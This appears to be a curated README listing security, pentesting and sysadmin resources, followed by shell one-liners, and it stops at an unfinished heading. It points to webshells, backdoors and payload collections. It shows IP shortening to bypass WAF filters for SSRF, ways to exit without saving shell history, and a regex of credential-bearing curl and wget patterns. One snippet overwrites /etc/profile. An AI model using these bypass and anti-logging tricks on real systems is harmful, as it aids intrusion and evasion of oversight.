Mozilla Web Security - help operational teams with creating secure web applications.
security-bulletins - security bulletins that relate to Netflix Open Source.
API-Security-Checklist - security countermeasures when designing, testing, and releasing your API.
Enable CORS - enable cross-origin resource sharing.
Application Security Wiki - is an initiative to provide all application security related resources at one place.
Weird Proxies - reverse proxy related attacks; it is a result of analysis of various reverse proxies, cache proxies, etc.
Webshells - great series about malicious payloads.
Practical Web Cache Poisoning - show you how to compromise websites by using esoteric web features.
Hidden directories and files - as a source of sensitive information about web application.
Explosive blog - great blog about cybersec and pentests.
Security Cookies - this paper will take a close look at cookie security.
APISecurityBestPractices - help you keep secrets (API keys, db credentials, certificates) out of source code.
All-in-one
LZone Cheat Sheets - all cheat sheets.
Dan’s Cheat Sheets’s - massive cheat sheets documentation.
Rico's cheatsheets - this is a modest collection of cheatsheets.
DevDocs API - combines multiple API documentations in a fast, organized, and searchable interface.
Other
CTF Series : Vulnerable Machines - the steps below could be followed to find vulnerabilities and exploits.
50M_CTF_Writeup - $50 million CTF from Hackerone - writeup.
ctf-tasks - an archive of low-level CTF challenges developed over the years.
How to start RE/malware analysis? - collection of some hints and useful links for the beginners.
The C10K problem - it's time for web servers to handle ten thousand clients simultaneously, don't you think?
poor man's profiler - sampling tools like dtrace's don't really provide methods to see what programs are blocking on.
HTTPS on Stack Overflow - this is the story of a long journey regarding the implementation of SSL.
Julia's Drawings - some drawings about programming and unix world, zines about systems & debugging tools.
Hash collisions - this great repository is focused on hash collisions exploitation.
BGP Meets Cat - after 3072 hours of manipulating BGP, Job Snijders has succeeded in drawing a Nyancat.
bgp-battleships - playing battleships over BGP.
What happens when... - you type google.com into your browser and press enter?
how-web-works - based on the 'What happens when...' repository.
HTTPS in the real world - great tutorial explain how HTTPS works in the real world.
Gitlab and NFS bug - how we spent two weeks hunting an NFS bug in the Linux kernel.
Gitlab melts down - postmortem on the database outage of January 31 2017 with the lessons we learned.
How To Become A Hacker - if you want to be a hacker, keep reading.
Operation Costs in CPU - an infographics which should help to estimate costs of certain operations in CPU clocks.
Let's Build a Simple Database - writing a sqlite clone from scratch in C.
simple-computer - great resource to understand how computers work under the hood.
The story of "Have I been pwned?" - working with 154 million records on Azure Table Storage.
TOP500 Supercomputers - shows the 500 most powerful commercially available computer systems known to us.
How to build a 8 GPU password cracker - any "black magic" or hours of frustration like desktop components do.
CERN Data Centre - 3D visualizations of the CERN computing environments (and more).
How fucked is my database - evaluate how fucked your database is with this handy website.
Five Whys - you know what the problem is, but you cannot solve it?
howhttps.works - how HTTPS works ...in a comic!
howdns.works - a fun and colorful explanation of how DNS works.
Inspiring Lists [TOC]
SysOps/DevOps
Awesome Sysadmin - amazingly awesome open source sysadmin resources.
Awesome Shell - awesome command-line frameworks, toolkits, guides and gizmos.
Command-line-text-processing - from finding text to search and replace, from sorting to beautifying text and more.
Awesome Pcaptools - collection of tools developed by other researchers to process network traces.
awesome-ebpf - a curated list of awesome projects related to eBPF.
Linux Network Performance - learn where some of the network sysctl variables fit into the Linux/Kernel network flow.
Awesome Postgres - list of awesome PostgreSQL software, libraries, tools and resources.
quick-SQL-cheatsheet - a quick reminder of all SQL queries and examples on how to use them.
Awesome-Selfhosted - list of Free Software network services and web applications which can be hosted locally.
List of applications - huge collection of applications sorted by category, as a reference for those looking for packages.
CS-Interview-Knowledge-Map - build the best interview map.
DevOps-Guide - DevOps Guide from basic to advanced with Interview Questions and Notes.
devops-interview-questions - contains interview questions on various DevOps and SRE related topics.
Developers
Web Developer Roadmap - roadmaps, articles and resources to help you choose your path, learn and improve.
Front-End-Checklist - the perfect Front-End Checklist for modern websites and meticulous developers.
Front-End-Performance-Checklist - the only Front-End Performance Checklist that runs faster than the others.
Python's Magic Methods - what are magic methods? They're everything in object-oriented Python.
wtfpython - a collection of surprising Python snippets and lesser-known features.
js-dev-reads - a list of books and articles for the discerning web developer to read.
Commit messages guide - a guide to understand the importance of commit messages.
Security/Pentesting
Awesome Web Security - a curated list of Web Security materials and resources.
awesome-cyber-skills - a curated list of hacking environments where you can train your cyber skills.
awesome-devsecops - an authoritative list of awesome devsecops tools.
awesome-osint - is a curated list of amazingly awesome OSINT.
awesome-threat-intelligence - a curated list of Awesome Threat Intelligence resources.
Red-Teaming-Toolkit - a collection of open source and commercial tools that aid in red team operations.
awesome-burp-extensions - a curated list of amazingly awesome Burp Extensions.
Free Security eBooks - list of a Free Security and Hacking eBooks.
Hacking-Security-Ebooks - top 100 Hacking & Security E-Books.
reverse-engineering - list of awesome reverse engineering resources.
linux-re-101 - a collection of resources for linux reverse engineering.
reverseengineering-reading-list - a list of Reverse Engineering articles, books, and papers.
Awesome-WAF - a curated list of awesome web-app firewall (WAF) stuff.
awesome-shodan-queries - interesting, funny, and depressing search queries to plug into shodan.io.
RobotsDisallowed - a curated list of the most common and most interesting robots.txt disallowed directories.
HackingNeuralNetworks - is a small course on exploiting and defending neural networks.
wildcard-certificates - why you probably shouldn't use a wildcard certificate.
Don't use VPN services - which is what every third-party "VPN provider" does.
awesome-yara - a curated list of awesome YARA rules, tools, and people.
macOS-Security-and-Privacy-Guide - guide to securing and improving privacy on macOS.
awesome-sec-talks - is a collected list of awesome security talks.
Movies for Hackers - list of movies every hacker & cyberpunk must watch.
Other
Cheatography - over 3,000 free cheat sheets, revision aids and quick references.
awesome-static-analysis - static analysis tools for all programming languages.
computer-science - path to a free self-taught education in Computer Science.
post-mortems - is a collection of postmortems (config errors, hardware failures, and more).
build-your-own-x - build your own (insert technology here).
Project-Based-Tutorials-in-C - is a curated list of project-based tutorials in C.
The-Documentation-Compendium - various README templates & tips on writing high-quality documentation.
awesome-python-applications - free software that works great, and also happens to be open-source Python.
Blogs/Podcasts/Videos [TOC]
SysOps/DevOps
Varnish for PHP developers - very interesting presentation of Varnish by Mattias Geniar.
A Netflix Guide to Microservices - Josh Evans talks about the chaotic and vibrant world of microservices at Netflix.
Developers
Comparing C to machine language - compare a simple C program with the compiled machine code of that program.
Geeky Persons
Brendan Gregg's Blog - is an industry expert in computing performance and cloud computing.
Gynvael "GynDream" Coldwind - is a IT security engineer at Google.
Michał "lcamtuf" Zalewski - white hat hacker, computer security expert.
Mattias Geniar - developer, sysadmin, blogger, podcaster and public speaker.
Nick Craver - software developer and systems administrator for Stack Exchange.
Scott Helme - security researcher, international speaker and founder of securityheaders.com and report-uri.com.
Brian Krebs - The Washington Post and now an Independent investigative journalist.
Bruce Schneier - is an internationally renowned security technologist, called a "security guru".
Chrissy Morgan - advocate of practical learning, Chrissy also takes part in bug bounty programs.
Andy Gill - is a hacker at heart who works as a senior penetration tester.
Daniel Miessler - cybersecurity expert and writer.
Samy Kamkar - is an American privacy and security researcher, computer hacker.
Javvad Malik - is a security advocate at AlienVault, a blogger event speaker and industry commentator.
Graham Cluley - public speaker and independent computer security analyst.
Kacper Szurek - detection engineer at ESET.
Troy Hunt - web security expert known for public education and outreach on security topics.
raymii.org - sysadmin specializing in building high availability cloud environments.
Robert Penz - IT security expert.
Geeky Blogs
Linux Audit - the Linux security blog about auditing, hardening and compliance by Michael Boelen.
Linux Security Expert - trainings, howtos, checklists, security tools and more.
The Grymoire - collection of useful incantations for wizards, be you computer wizards, magicians, or whatever.
PortSwigger Web Security Blog - about web app security vulns and top tips from our team of web security.
Secjuice - is the only non-profit, independent and volunteer led publication in the information security space.
Decipher - security news that informs and inspires.
Geeky Vendor Blogs
Tenable Podcast - conversations and interviews related to Cyber Exposure, and more.
Sophos - threat news room, giving you news, opinion, advice and research on computer security issues.
Tripwire State of Security - blog featuring the latest news, trends and insights on current information security issues.
Malwarebytes Labs Blog - security blog aims to provide insider news about cybersecurity.
TrustedSec - latest news, and trends about cybersecurity.
AT&T Cybersecurity blog - news on emerging threats and practical advice to simplify threat detection.
Thycotic - where CISOs and IT Admins come to learn about industry trends, IT security, data breaches, and more.
Geeky Cybersecurity Podcasts
Risky Business - is a weekly information security podcast featuring news and in-depth interviews.
Cyber, by Motherboard - stories, and focus on the ideas about cybersecurity.
Tenable Podcast - conversations and interviews related to Cyber Exposure, and more.
Cybercrime Investigations - podcast by Geoff White about cybercrimes.
The many hats club - featuring stories from a wide range of Infosec people (Whitehat, Greyhat and Blackhat).
Darknet Diaries - true stories from the dark side of the Internet.
OSINTCurious Webcasts - is the investigative curiosity that helps people be successful in OSINT.
Security Weekly - the latest information security and hacking news.
Geeky Cybersecurity Video Blogs
rev3rse security - offensive, binary exploitation, web application security, vulnerability, hardening, red team, blue team.
LiveOverflow - a lot more advanced topics than what is typically offered in paid online courses - but for free.
J4vv4D - the important information regarding our internet security.
CyberTalks - talks, interviews, and article about cybersecurity.
Best Personal Twitter Accounts
@blackroomsec - a white-hat hacker/pentester. Intergalactic Minesweeper Champion 1990.
@MarcoCiappelli - Co-Founder @ITSPmagazine, at the intersection of IT security and society.
@binitamshah - Linux Evangelist. Malwares. Kernel Dev. Security Enthusiast.
@joe_carson - an InfoSec Professional and Tech Geek.
@mikko - CRO at F-Secure, Reverse Engineer, TED Speaker, Supervillain.
@esrtweet - often referred to as ESR, is an American software developer, and open-source software advocate.
@gynvael - security researcher/programmer, @DragonSectorCTF founder/player, technical streamer.
@x0rz - Security Researcher & Cyber Observer.
@hasherezade - programmer, malware analyst. Author of PEbear, PEsieve, libPeConv.
@TinkerSec - tinkerer, cypherpunk, hacker.
@alisaesage - independent hacker and researcher.
@SwiftOnSecurity - systems security, industrial safety, sysadmin, author of decentsecurity.com.
@dakami - chief scientist at White Ops, is one of just seven people with the authority to restore the DNS root keys.
@samykamkar - is a famous "grey hat" hacker, security researcher, creator of the MySpace "Samy" worm.
@securityweekly - founder & CTO of Security Weekly podcast network.
@jack_daniel - @SecurityBSides co-founder.
@thegrugq - Security Researcher.
@matthew_d_green - a cryptographer and professor at Johns Hopkins University.
Best Commercial Twitter Accounts
@haveibeenpwned - check if you have an account that has been compromised in a data breach.
@bugcrowd - trusted by more of the Fortune 500 than any other crowdsourced security platform.
@Malwarebytes - most trusted security company. Unmatched threat visibility.
@sansforensics - the world's leading Digital Forensics and Incident Response provider.
@attcyber - AT&T Cybersecurity’s Edge-to-Edge technologies provide threat intelligence, and more.
@TheManyHatsClub - an information security focused podcast and group of individuals from all walks of life.
@hedgehogsec - Hedgehog Cyber. Gibraltar and Manchester's top boutique information security firm.
@NCSC - the National Cyber Security Centre. Helping to make the UK the safest place to live and work online.
@Synacktiv - IT security experts.
A piece of history
How to Do Things at ARL - how to configure modems, scan images, record CD-ROMs, and other useful techniques.*
Other
Diffie-Hellman Key Exchange (short version) - how Diffie-Hellman Key Exchange worked.
Hacking/Penetration Testing [TOC]
Pentesters arsenal tools
Sandcat Browser - a penetration-oriented browser with plenty of advanced functionality already built in.
Metasploit - tool and framework for pentesting system, web and many more, contains a lot a ready to use exploit.
Burp Suite - tool for testing web application security, intercepting proxy to replay, inject, scan and fuzz HTTP requests.
OWASP Zed Attack Proxy - intercepting proxy to replay, inject, scan and fuzz HTTP requests.
w3af - is a Web Application Attack and Audit Framework.
mitmproxy - an interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.
Nikto2 - web server scanner which performs comprehensive tests against web servers for multiple items.
sqlmap - tool that automates the process of detecting and exploiting SQL injection flaws.
Recon-ng - is a full-featured Web Reconnaissance framework written in Python.
Faraday - an Integrated Multiuser Pentest Environment.
Photon - incredibly fast crawler designed for OSINT.
XSStrike - most advanced XSS detection suite.
Sn1per - automated pentest framework for offensive security experts.
vuls - is an agent-less vulnerability scanner for Linux, FreeBSD, and other.
aquatone - a tool for domain flyovers.
BillCipher - information gathering tool for a website or IP address.
WhatWaf - detect and bypass web application firewalls and protection systems.
Corsy - CORS misconfiguration scanner.
Raccoon - is a high performance offensive security tool for reconnaissance and vulnerability scanning.
dirhunt - find web directories without bruteforce.
John The Ripper - is a fast password cracker, currently available for many flavors of Unix, Windows, and other.
hashcat - world's fastest and most advanced password recovery utility.
p0f - is a tool to identify the players behind any incidental TCP/IP communications.
ssh_scan - a prototype SSH configuration and policy scanner.
LeakLooker - find open databases - powered by Binaryedge.io
exploitdb - searchable archive from The Exploit Database.
getsploit - is a command line utility for searching and downloading exploits.
ctf-tools - some setup scripts for security research tools.
pwntools - CTF framework and exploit development library.
security-tools - collection of small security tools created mostly in Python. CTFs, pentests and so on.
pentestpackage - is a package of Pentest scripts.
python-pentest-tools - python tools for penetration testers.
fuzzdb - dictionary of attack patterns and primitives for black-box application fault injection and resource discovery.
syzkaller - is an unsupervised, coverage-guided kernel fuzzer.
pwndbg - exploit development and reverse engineering with GDB made easy.
GDB PEDA - Python Exploit Development Assistance for GDB.
IDA - multi-processor disassembler and debugger useful for reverse engineering malware.
radare2 - framework for reverse-engineering and analyzing binaries.
routersploit - exploitation framework for embedded devices.
Ghidra - is a software reverse engineering (SRE) framework.
Vulnreport - open-source pentesting management and automation platform by Salesforce Product Security.
Mentalist - is a graphical tool for custom wordlist generation.
archerysec - vulnerability assessment and management helps to perform scans and manage vulnerabilities.
Osmedeus - fully automated offensive security tool for reconnaissance and vulnerability scanning.
beef - the browser exploitation framework project.
AutoSploit - automated mass exploiter.
SUDO_KILLER - is a tool to identify and exploit sudo rules' misconfigurations and vulnerabilities.
yara - the pattern matching swiss knife.
mimikatz - a little tool to play with Windows security.
Pentests bookmarks collection
PTES - the penetration testing execution standard.
Pentests MindMap - amazing mind map with vulnerable apps and systems.
WebApps Security Tests MindMap - incredible mind map for WebApps security tests.
Brute XSS - master the art of Cross Site Scripting.
XSS cheat sheet - contains many vectors that can help you bypass WAFs and filters.
Offensive Security Bookmarks - security bookmarks collection, all that things I need to pass OSCP.
Awesome Pentest Cheat Sheets - collection of the cheat sheets useful for pentesting.
Awesome Hacking by HackWithGithub - awesome lists for hackers, pentesters and security researchers.
Awesome Hacking by carpedm20 - a curated list of awesome hacking tutorials, tools and resources.
Awesome Hacking Resources - collection of hacking/penetration testing resources to make you better.
Awesome Pentest - collection of awesome penetration testing resources, tools and other shiny things.
Awesome-Hacking-Tools - is a curated list of awesome Hacking Tools.
Hacking Cheat Sheet - author hacking and pentesting notes.
blackhat-arsenal-tools - official Black Hat arsenal security tools repository.
Penetration Testing and WebApp Cheat Sheets - the complete list of Infosec related cheat sheets.
Cyber Security Resources - includes thousands of cybersecurity-related references and resources.
Pentest Bookmarks - there are a LOT of pentesting blogs.
Cheatsheet-God - Penetration Testing Reference Bank - OSCP/PTP & PTX Cheatsheet.
ThreatHunter-Playbook - to aid the development of techniques and hypothesis for hunting campaigns.
PayloadsAllTheThings - a list of useful payloads and bypass for Web Application Security and Pentest/CTF.
payloads - git all the Payloads! A collection of web attack payloads.
AwesomeXSS - is a collection of Awesome XSS resources.
php-webshells - common php webshells.
Pentesting Tools Cheat Sheet - a quick reference high level overview for typical penetration testing engagements.
OWASP Cheat Sheet Series - is a collection of high value information on specific application security topics.
OWASP dependency-check - is an open source solution the OWASP Top 10 2013 entry.
OWASP ProActive Controls - OWASP Top 10 Proactive Controls 2018.
PENTESTING-BIBLE - hacking & penetration testing & red team & cyber security & computer science resources.
pentest-wiki - is a free online security knowledge library for pentesters/researchers.
DEF CON Media Server - great stuff from DEFCON.
Awesome Malware Analysis - a curated list of awesome malware analysis tools and resources.
SQL Injection Cheat Sheet - detailed technical information about the many different variants of the SQL Injection.
Entersoft Knowledge Base - great and detailed reference about vulnerabilities.
HTML5 Security Cheatsheet - a collection of HTML5 related XSS attack vectors.
XSS String Encoder - for generating XSS code to check your input validation filters against XSS.
GTFOBins - list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.
Guifre Ruiz Notes - collection of security, system, network and pentest cheatsheets.
SSRF Tips - a collection of SSRF Tips.
shell-storm repo CTF - great archive of CTFs.
ctf - CTF (Capture The Flag) writeups, code snippets, notes, scripts.
My-CTF-Web-Challenges - collection of CTF Web challenges.
MSTG - The Mobile Security Testing Guide (MSTG) is a comprehensive manual for mobile app security testing.
Internal-Pentest-Playbook - notes on the most common things for an Internal Network Penetration Test.
KeyHacks - shows quick ways in which API keys leaked by a bug bounty program can be checked.
securitum/research - various Proof of Concepts of security research performed by Securitum.
public-pentesting-reports - is a list of public penetration test reports released by several consulting security groups.
hackso.me - a great journey into security.
Backdoors/exploits
PHP-backdoors - a collection of PHP backdoors. For educational or testing purposes only.
Wordlists and Weak passwords
Weakpass - for any kind of bruteforce find wordlists or unleash the power of them all at once!
Hashes.org - is a free online hash resolving service incorporating many unparalleled techniques.
SecLists - collection of multiple types of lists used during security assessments, collected in one place.
Probable-Wordlists - sorted by probability originally created for password generation and testing.
skullsecurity passwords - password dictionaries and leaked passwords repository.
Polish PREMIUM Dictionary - official dictionary created by the team on the forum bezpieka.org.* 1
statistically-likely-usernames - wordlists for creating statistically likely username lists for use in password attacks.
Bounty platforms
YesWeHack - bug bounty platform with infosec jobs.
Openbugbounty - allows any security researcher reporting a vulnerability on any website.
hackerone - global hacker community to surface the most relevant security issues.
bugcrowd - crowdsourced cybersecurity for the enterprise.
Crowdshield - crowdsourced security & bug bounty management.
Synack - crowdsourced security & bug bounty programs, crowd security intelligence platform and more.
Hacktrophy - bug bounty platform.
Web Training Apps (local installation)
OWASP-VWAD - comprehensive and well maintained registry of all known vulnerable web applications.
DVWA - PHP/MySQL web application that is damn vulnerable.
metasploitable2 - vulnerable web application amongst security researchers.
metasploitable3 - is a VM that is built from the ground up with a large amount of security vulnerabilities.
DSVW - is a deliberately vulnerable web application written in under 100 lines of code.
OWASP Mutillidae II - free, open source, deliberately vulnerable web-application.
OWASP Juice Shop Project - the most bug-free vulnerable application in existence.
OWASP Node js Goat Project - OWASP Top 10 security risks apply to web applications developed using Node.js.
juicy-ctf - run Capture the Flags and Security Trainings with OWASP Juice Shop.
SecurityShepherd - web and mobile application security training platform.
Security Ninjas - open source application security training program.
hackazon - a modern vulnerable web app.
dvna - damn vulnerable NodeJS application.
django-DefectDojo - is an open-source application vulnerability correlation and security orchestration tool.
Google Gruyere - web application exploits and defenses.
Bodhi - is a playground focused on learning the exploitation of client-side web vulnerabilities.
Websploit - single vm lab with the purpose of combining several vulnerable appliations in one environment.
vulhub - pre-built Vulnerable Environments based on docker-compose.
CloudGoat 2 - the new & improved "Vulnerable by Design"
AWS deployment tool.
secDevLabs - is a laboratory for learning secure web development in a practical manner.
CORS-vulnerable-Lab - sample vulnerable code and its exploit code.
RootTheBox - a Game of Hackers (CTF Scoreboard & Game Manager).
Labs (ethical hacking platforms/trainings/CTFs)
Offensive Security - true performance-based penetration testing training for over a decade.
Hack The Box - online platform allowing you to test your penetration testing skills.
Hacking-Lab - online ethical hacking, computer network and security challenge platform.
pwnable.kr - non-commercial wargame site which provides various pwn challenges regarding system exploitation.
Pwnable.tw - is a wargame site for hackers to test and expand their binary exploiting skills.
picoCTF - is a free computer security game targeted at middle and high school students.
CTFlearn - is an online platform built to help ethical hackers learn and practice their cybersecurity knowledge and skills.
ctftime - CTF archive and a place, where you can get some another CTF-related info.
Silesia Security Lab - high quality security testing services.
Practical Pentest Labs - pentest lab, take your Hacking skills to the next level.
Root Me - the fast, easy, and affordable way to train your hacking skills.
rozwal.to - a great platform to train your pentesting skills.
TryHackMe - learning Cyber Security made easy.
hackxor - is a realistic web application hacking game, designed to help players of all abilities develop their skills.
Hack Yourself First - it's full of nasty app sec holes.
OverTheWire - can help you to learn and practice security concepts in the form of fun-filled games.
Wizard Labs - is an online Penetration Testing Lab.
PentesterLab - provides vulnerable systems that can be used to test and understand vulnerabilities.
RingZer0 - tons of challenges designed to test and improve your hacking skills.
try2hack - several security-oriented challenges for your entertainment.
Ubeeri - preconfigured lab environments.
Pentestit - emulate IT infrastructures of real companies for legal pen testing and improving penetration testing skills.
Microcorruption - reversal challenges done in the web interface.
Crackmes - download crackmes to help improve your reverse engineering skills.
DomGoat - DOM XSS security learning and practicing platform.
Stereotyped Challenges - upgrade your web hacking techniques today!
OverTheWire - can help you to learn and practice security concepts in the form of fun-filled games.
Vulnhub - allows anyone to gain practical 'hands-on' experience in digital security.
W3Challs - is a penetration testing training platform, which offers various computer challenges.
RingZer0 CTF - offers you tons of challenges designed to test and improve your hacking skills.
Hack.me - a platform where you can build, host and share vulnerable web apps for educational and research purposes.
HackThis! - discover how hacks, dumps and defacements are performed and secure your website against hackers.
Enigma Group WebApp Training - these challenges cover the exploits listed in the OWASP Top 10 Project.
Reverse Engineering Challenges - challenges, exercises, problems and tasks - by level, by type, and more.
0x00sec - the home of the Hacker - Malware, Reverse Engineering, and Computer Science.
We Chall - there are exist a lots of different challenge types.
Hacker Gateway - is the go-to place for hackers who want to test their skills.
Hacker101 - is a free class for web security.
contained.af - a stupid game for learning about containers, capabilities, and syscalls.
flAWS challenge! - a series of levels you'll learn about common mistakes and gotchas when using AWS.
CyberSec WTF - provides web hacking challenges derived from bounty write-ups.
CTF Challenge - CTF Web App challenges.
gCTF - most of the challenges used in the Google CTF 2017.
Hack This Site - is a free, safe and legal training ground for hackers.
Attack & Defense - is a browser-based cloud labs.
CTF platforms
fbctf - platform to host Capture the Flag competitions.
ctfscoreboard - scoreboard for Capture The Flag competitions.
Other resources
Bugcrowd University - open source education content for the researcher community.
OSCPRepo - a list of resources and scripts that I have been gathering in preparation for the OSCP.
OWASP Top 10: Real-World Examples - test your web apps with real-world examples (two-part series).
phrack.org - an awesome collection of articles from several respected hackers and other thinkers.
Your daily knowledge and news [TOC]
RSS Readers
Feedly - organize, read and share what matters to you.
Inoreader - similar to feedly with a support for filtering what you fetch from rss.
IRC Channels
#hackerspaces - hackerspace IRC channels.
Security
The Hacker News - leading news source dedicated to promoting awareness for security experts and hackers.
Latest Hacking News - provides the latest hacking news, exploits and vulnerabilities for ethical hackers.
Security Newsletter - security news as a weekly digest (email notifications).
Google Online Security Blog - the latest news and insights from Google on security and safety on the Internet.
Qualys Blog - expert network security guidance and news.
DARKReading - connecting the Information Security Community.
Darknet - latest hacking tools, hacker news, cybersecurity best practices, ethical hacking & pen-testing.
publiclyDisclosed - public disclosure watcher who keeps you up to date about the recently disclosed bugs.
Reddit - Hacking - a subreddit dedicated to hacking and hackers.
Packet Storm - information security services, news, files, tools, exploits, advisories and whitepapers.
Sekurak - about security, penetration tests, vulnerabilities and many others (PL/EN).
nf.sec - basic aspects and mechanisms of Linux operating system security (PL).
Other/All-in-one
Changelog - is a community of hackers; news & podcasts for developers and hackers.
Other Cheat Sheets [TOC]
Build your own DNS Servers
Unbound DNS Tutorial - a validating, recursive, and caching DNS server.
Knot Resolver on Fedora - how to get faster and more secure DNS resolution with Knot Resolver on Fedora.
DNS-over-HTTPS - tutorial to setup your own DNS-over-HTTPS (DoH) server.
dns-over-https - a cartoon intro to DNS over HTTPS.
DNS-over-TLS - following to your DoH server, setup your DNS-over-TLS (DoT) server.
DNS Servers - how (and why) i run my own DNS Servers.
Build your own Certificate Authority
OpenSSL Certificate Authority - build your own certificate authority (CA) using the OpenSSL command-line tools.
step-ca Certificate Authority - build your own certificate authority (CA) using open source step-ca.
Build your own System/Virtual Machine
os-tutorial - how to create an OS from scratch.
Write your Own Virtual Machine - how to write your own virtual machine (VM).
x86 Bare Metal Examples - dozens of minimal operating systems to learn x86 system programming.
simple-computer - the scott CPU from "But How Do It Know?" by J. Clark Scott.
DNS Servers list (privacy)
| IP | URL |
|---|---|
84.200.69.80 | dns.watch |
94.247.43.254 | opennic.org |
64.6.64.6 | verisign.com |
89.233.43.71 | censurfridns.dk |
1.1.1.1 | cloudflare.com |
94.130.110.185 | dnsprivacy.at |
TOP Browser extensions
| Extension name | Description |
|---|---|
IPvFoo | Display the server IP address and HTTPS information across all page elements. |
FoxyProxy | Simplifies configuring browsers to access proxy-servers. |
HTTPS Everywhere | Automatically use HTTPS security on many sites. |
uMatrix | Point & click to forbid/allow any class of requests made by your browser. |
uBlock Origin | An efficient blocker: easy on memory and CPU footprint. |
Session Buddy | Manage browser tabs and bookmarks with ease. |
SuperSorter | Sort bookmarks recursively, delete duplicates, merge folders and more. |
Clear Cache | Clear your cache and browsing data. |
d3coder | Encoding/Decoding plugin for various types of encoding. |
Web Developer | Adds a toolbar button with various web developer tools. |
ThreatPinch Lookup | Add threat intelligence hover tool tips. |
TOP Burp extensions
| Extension name | Description |
|---|---|
Autorize | Automatically detects authorization enforcement. |
Reflection | An efficient blocker: easy on memory and CPU footprint. |
Logger++ | Logs requests and responses for all Burp tools in a sortable table. |
Bypass WAF | Adds headers useful for bypassing some WAF devices. |
JSON Beautifier | Beautifies JSON content in the HTTP message viewer. |
JSON Web Tokens | Enables Burp to decode and manipulate JSON web tokens. |
CSP Auditor | Displays CSP headers for responses, and passively reports CSP weaknesses. |
CSP-Bypass | Passively scans for CSP headers that contain known bypasses. |
Hackvertor | Converts data using a tag-based configuration to apply various encoding. |
Active Scan++ | Extends Burp's active and passive scanning capabilities. |
HTML5 Auditor | Scans for usage of risky HTML5 features. |
Software Vulnerability Scanner | Software vulnerability scanner based on Vulners.com audit API. |
Hack Mozilla Firefox addressbar
In Firefox's addressbar, you can limit results by typing special characters before or after your term:
^- for matches in your browsing history*- for matches in your bookmarks.%- for matches in your currently open tabs.#- for matches in page titles.@- for matches in web addresses.
Bypass WAFs by Shortening IP Address (by 0xInfection)
IP addresses can be shortened by dropping the zeroes:
http://1.0.0.1 → http://1.1
http://127.0.0.1 → http://127.1
http://192.168.0.1 → http://192.168.1
http://0xC0A80001 or http://3232235521 → 192.168.0.1
http://192.168.257 → 192.168.1.1
http://192.168.516 → 192.168.2.4
This bypasses WAF filters for SSRF, open-redirect, etc where any IP as input gets blacklisted.
For more information please see How to Obscure Any URL and Magic IP Address Shortcuts.
One-liners [TOC]
Table of Contents
- terminal
- mount
- fuser
- lsof
- ps
- top
- vmstat
- iostat
- strace
- kill
- find
- diff
- vimdiff
- tail
- cpulimit
- pwdx
- tr
- chmod
- who
- last
- screen
- script
- du
- inotifywait
- openssl
- secure-delete
- dd
- gpg
- system-other
- curl
- httpie
- ssh
- linux-dev
- tcpdump
- tcpick
- ngrep
- hping3
- nmap
- netcat
- socat
- p0f
- gnutls-cli
- netstat
- rsync
- host
- dig
- certbot
- network-other
- git
- awk
- sed
- grep
- perl
Tool: terminal
Reload shell without exit
exec $SHELL -l
Close shell keeping all subprocess running
disown -a && exit
Exit without saving shell history
kill -9 $$
unset HISTFILE && exit
Perform a branching conditional
true && echo success
false || echo failed
Pipe stdout and stderr to separate commands
some_command > >(/bin/cmd_for_stdout) 2> >(/bin/cmd_for_stderr)
Redirect stdout and stderr each to separate files and print both to the screen
(some_command 2>&1 1>&3 | tee errorlog ) 3>&1 1>&2 | tee stdoutlog
List of commands you use most often
history | \
awk '{CMD[$2]++;count++;}END { for (a in CMD)print CMD[a] " " CMD[a]/count*100 "% " a;}' | \
grep -v "./" | \
column -c3 -s " " -t | \
sort -nr | nl | head -n 20
Sterilize bash history
function sterile() {
history | awk '$2 != "history" { $1=""; print $0 }' | egrep -vi "\
curl\b+.*(-E|--cert)\b+.*\b*|\
curl\b+.*--pass\b+.*\b*|\
curl\b+.*(-U|--proxy-user).*:.*\b*|\
curl\b+.*(-u|--user).*:.*\b*
.*(-H|--header).*(token|auth.*)\b+.*|\
wget\b+.*--.*password\b+.*\b*|\
http.?://.+:.+@.*\
" > $HOME/histbuff; history -r $HOME/histbuff;
}
export PROMPT_COMMAND="sterile"
Look also: A naive utility to censor credentials in command history.
Quickly backup a file
cp filename{,.orig}
Empty a file (truncate to 0 size)
>filename
Delete all files in a folder that don't match a certain file extension
rm !(*.foo|*.bar|*.baz)
Pass multi-line string to a file
# cat >filename ... - overwrite the file
# cat >>filename ... - append to a file
cat > filename << __EOF__
data data data
__EOF__
Edit a file on a remote host using vim
vim scp://user@host//etc/fstab
Create a directory and change into it at the same time
mkd() { mkdir -p "$@" && cd "$@"; }
Convert uppercase files to lowercase files
rename 'y/A-Z/a-z/' *
Print a row of characters across the terminal
printf "%`tput cols`s" | tr ' ' '#'
Show shell history without line numbers
history | cut -c 8-
fc -l -n 1 | sed 's/^\s*//'
Run command(s) after exit session
cat > /etc/profile << __EOF__
_after_logout() {
username=$(whoami)
for _pid in $(ps afx | grep sshd | grep "$username" | awk '{print $1}') ; do
kill -9 $_pid
done
}
trap _after_logout EXIT
__EOF__
Generate a sequence of numbers
for ((i=1; i<=10; i+=2)) ; do echo $i ; done
# alternative: seq 1 2 10
for ((i=5; i<=10; ++i)) ; do printf '%02d\n' $i ; done
# alternative: seq -w 5 10
for i in {1..10} ; do echo $i ; done
Simple Bash filewatching
unset MAIL; export MAILCHECK=1; export MAILPATH='$FILE_TO_WATCH?$MESSAGE'
Tool: mount
Mount a temporary ram partition
mount -t tmpfs tmpfs /mnt -o size=64M
-t- filesystem type-o- mount options
Remount a filesystem as read/write
mount -o remount,rw /
Tool: fuser
Show which processes use the files/directories
fuser /var/log/daemon.log
fuser -v /home/supervisor
Kills a process that is locking a file
fuser -ki filename
-i- interactive option
Kills a process that is locking a file with specific signal
fuser -k -HUP filename
--list-signals- list available signal names
Show what PID is listening on specific port
fuser -v 53/udp
Show all processes using the named filesystems or block device
fuser -mv /var/www
Tool: lsof
Show process that use internet connection at the moment
lsof -P -i -n
Show process that use specific port number
lsof -i tcp:443
Lists all listening ports together with the PID of the associated process
lsof -Pan -i tcp -i udp
List all open ports and their owning executables
lsof -i -P | grep -i "listen"
Show all open ports
lsof -Pnl -i
Show open ports (LISTEN)
lsof -Pni4 | grep LISTEN | column -t
List all files opened by a particular command
lsof -c "process"
View user activity per directory
lsof -u username -a +D /etc
Show 10 largest open files
lsof / | \
awk '{ if($7 > 1048576) print $7/1048576 "MB" " " $9 " " $1 }' | \
sort -n -u | tail | column -t
Show current working directory of a process
lsof -p <PID> | grep cwd
Tool: ps
Show a 4-way scrollable process tree with full details
